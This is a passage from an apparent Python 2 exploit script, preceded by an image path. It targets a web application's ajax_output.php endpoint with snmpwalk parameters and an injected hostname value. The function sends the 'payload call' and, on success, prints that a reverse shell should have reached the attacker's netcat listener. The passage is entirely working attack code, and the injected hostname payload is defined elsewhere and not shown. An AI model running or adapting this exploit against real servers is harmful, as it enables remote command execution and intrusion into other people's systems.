 def request_exploit(url):
    params = {
        "id": "capture",
        "format": "text",
        "type": "snmpwalk",
        "hostname": hostname
        }
    # send the payload call
    request = requests.get(url + "/ajax_output.php",
        params=params,
        headers=headers,
        cookies=cookies
        )
    text = request.text
    if rhost in text:
        print "[+] Done, check your nc !"